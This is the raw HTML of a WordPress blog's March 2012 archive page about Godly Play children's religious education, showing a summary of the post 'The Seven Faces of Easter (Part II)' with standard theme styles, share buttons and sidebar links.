

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.browniesmoke.com/?m=201203
body_size: 9473
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>March | 2012 | What Can We Leave Out&#8230;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.browniesmoke.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://www.browniesmoke.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="What Can We Leave Out... &raquo; Feed" href="http://www.browniesmoke.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="What Can We Leave Out... &raquo; Comments Feed" href="http://www.browniesmoke.com/?feed=comments-rss2" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='subscribe_me-css' href='http://www.browniesmoke.com/wp-content/plugins/sem-subscribe-me/css/styles.css?ver=20140104' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.browniesmoke.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://www.browniesmoke.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.browniesmoke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.browniesmoke.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.browniesmoke.com/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.browniesmoke.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<link rel="stylesheet" href="http://www.browniesmoke.com/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.5" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_res441f9b16d570c2be6a22980f7a5cd259=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script></head>

<body class="archive date custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.browniesmoke.com/" title="What Can We Leave Out&#8230;" rel="home">What Can We Leave Out&#8230;</a>
					</span>
				</div>
				<div id="site-description">&#8230;and still have all the story we need?</div>

										<img src="http://www.browniesmoke.com/wp-content/uploads/2010/07/cropped-IMG_0015.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-contact" class="menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www.browniesmoke.com/?page_id=39">Contact</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www.browniesmoke.com/?page_id=2">About</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
				Monthly Archives: <span>March 2012</span>			</h1>






			<div id="post-74" class="post-74 post type-post status-publish format-standard hentry category-godly-play category-godly-play-classroom category-lent category-seasons-of-the-church-year tag-godly-play tag-seven-faces-of-easter">
			<h2 class="entry-title"><a href="http://www.browniesmoke.com/?p=74" rel="bookmark">The Seven Faces of Easter (Part II)</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.browniesmoke.com/?p=74" title="3:55 pm" rel="bookmark"><span class="entry-date">March 29, 2012</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.browniesmoke.com/?author=1" title="View all posts by browniesmoke">browniesmoke</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>(See Part I here.) I find that the Seven Faces of Easter are the most compelling stories (or set of stories) in our Godly Play &#8220;library.&#8221; More than any other story, I find the children in the circle (and the &hellip; <a href="http://www.browniesmoke.com/?p=74">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.browniesmoke.com/?p=74" data-a2a-title="The Seven Faces of Easter (Part II)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D74&amp;linkname=The%20Seven%20Faces%20of%20Easter%20%28Part%20II%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D74&amp;linkname=The%20Seven%20Faces%20of%20Easter%20%28Part%20II%29" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D74&amp;linkname=The%20Seven%20Faces%20of%20Easter%20%28Part%20II%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.browniesmoke.com/?cat=3" rel="category">Godly Play</a>, <a href="http://www.browniesmoke.com/?cat=14" rel="category">Godly Play Classroom</a>, <a href="http://www.browniesmoke.com/?cat=65" rel="category">Lent</a>, <a href="http://www.browniesmoke.com/?cat=46" rel="category">Seasons of the Church Year</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.browniesmoke.com/?tag=godly-play" rel="tag">Godly Play</a>, <a href="http://www.browniesmoke.com/?tag=seven-faces-of-easter" rel="tag">Seven Faces of Easter</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.browniesmoke.com/?p=74#comments">3 Comments</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="subscribe_me-3" class="widget-container subscribe_me"><h3 class="widget-title">Subscribe Me</h3><div class="subscribe_me_services">
<div class="float_feed_button"><a href="http://www.browniesmoke.com/?feed=rss2" title="RSS Feed" class="no_icon"><img src="http://www.browniesmoke.com/wp-content/plugins/sem-subscribe-me/icons/feed-large.gif" height="48" width="48" alt="RSS feed" /></a></div>
<div class="subscribe_me_text">
<p>Subscribe to this site's RSS feed.</p>
</div>
</div>
<div class="subscribe_me_ruler"></div>
<div class="subscribe_me_extra" style="display: none;">
<a href="feed:http://www.browniesmoke.com/?feed=rss2" class="rss_feed no_icon" title="Desktop Reader" rel="nofollow">Desktop Reader</a>
<a href="http://www.bloglines.com/sub/http://www.browniesmoke.com/?feed=rss2" class="bloglines no_icon" title="Bloglines" rel="nofollow">Bloglines</a>
<a href="http://cloud.feedly.com/#subscription/feed/http%3A%2F%2Fwww.browniesmoke.com%2F%3Ffeed%3Drss2" class="feedly no_icon" title="Feedly" rel="nofollow">Feedly</a>
<a href="http://www.live.com/?add=http%3A%2F%2Fwww.browniesmoke.com" class="live no_icon" title="Live" rel="nofollow">Live</a>
<a href="http://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.browniesmoke.com%2F%3Ffeed%3Drss2" class="netvibes no_icon" title="Netvibes" rel="nofollow">Netvibes</a>
<a href="http://add.my.yahoo.com/rss?url=http%3A%2F%2Fwww.browniesmoke.com%2F%3Ffeed%3Drss2" class="yahoo no_icon" title="Yahoo!" rel="nofollow">Yahoo!</a>
<div class="subscribe_me_spacer"></div>
</div>
</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Blogs about Godly Play</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://exploreandexpress-sheila.blogspot.com/">Explore and Express</a></li>
<li><a href="http://godlyplayblog.blogspot.com/">The Wonder Circle</a></li>
<li><a href="http://fromthesheepfold.blogspot.com/">Thoughts from the Sheepfold</a></li>
<li><a href="http://easterkind.blogspot.com/">Wonderful in an Easter kind of way</a></li>

	</ul>
</li>
<li id="linkcat-71" class="widget-container widget_links"><h3 class="widget-title">Children's Ministry</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://storypath.wordpress.com/">Children&#039;s Literature : A Resource for Ministry</a></li>
<li><a href="http://www.myfaithmylife.org/home.html">My Faith, My Life</a></li>
<li><a href="http://onthechancelsteps.wordpress.com/">on the chancel steps</a></li>
<li><a href="http://www.spiritualchild.co.uk/index.html">Spiritual Child Network</a></li>
<li><a href="http://ministry-to-children.com/blogs/#link">The Big List of Childrenâ€™s Ministry Blogs</a></li>

	</ul>
</li>
<li id="linkcat-72" class="widget-container widget_links"><h3 class="widget-title">Episcopal/Anglican Links</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.liturgy.co.nz/blog/">Liturgy</a></li>
<li><a href="http://www.myfaithmylife.org/home.html">My Faith, My Life</a></li>
<li><a href="http://philippianpix.wordpress.com">PhilippianPix</a></li>
<li><a href="http://www.spiritualchild.co.uk/index.html">Spiritual Child Network</a></li>

	</ul>
</li>
<li id="linkcat-76" class="widget-container widget_links"><h3 class="widget-title">Places I Love</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.brotherbrother.com">brotherbrother</a></li>
<li><a href="http://weplayon.wordpress.com/">We Play On wordpress.com</a></li>

	</ul>
</li>
<li id="linkcat-70" class="widget-container widget_links"><h3 class="widget-title">Resources for Godly Play</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.godlyplayfoundation.org/newsite/Main.php">Godly Play Foundation</a></li>
<li><a href="http://www.godlyplayresources.com/">Godly Play Resources</a></li>

	</ul>
</li>

		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.browniesmoke.com/?p=342">October 12, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=343">October 5, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=344">September 28, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=345">September 21, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=347">September 7, 2014 Story Update</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://www.browniesmoke.com/?m=201411'>November 2014</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201410'>October 2014</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201406'>June 2014</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201308'>August 2013</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201307'>July 2013</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201211'>November 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201210'>October 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201206'>June 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201205'>May 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201204'>April 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201203'>March 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201202'>February 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201201'>January 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201112'>December 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201111'>November 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201110'>October 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201109'>September 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201010'>October 2010</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201008'>August 2010</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201007'>July 2010</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-104"><a href="http://www.browniesmoke.com/?cat=104">Advent</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.browniesmoke.com/?cat=106">Back to School</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.browniesmoke.com/?cat=4">Books</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.browniesmoke.com/?cat=6">Choral Music</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.browniesmoke.com/?cat=81">Civil Rights Sunday</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.browniesmoke.com/?cat=40">control cards</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.browniesmoke.com/?cat=49">Crafts</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.browniesmoke.com/?cat=105">Daughters of the King</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.browniesmoke.com/?cat=102">Easter</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.browniesmoke.com/?cat=42">Feasts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.browniesmoke.com/?cat=20">Finding Stories Outside the Classroom</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.browniesmoke.com/?cat=64">Following Jesus</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.browniesmoke.com/?cat=54">Food</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.browniesmoke.com/?cat=3">Godly Play</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.browniesmoke.com/?cat=14">Godly Play Classroom</a>
</li>
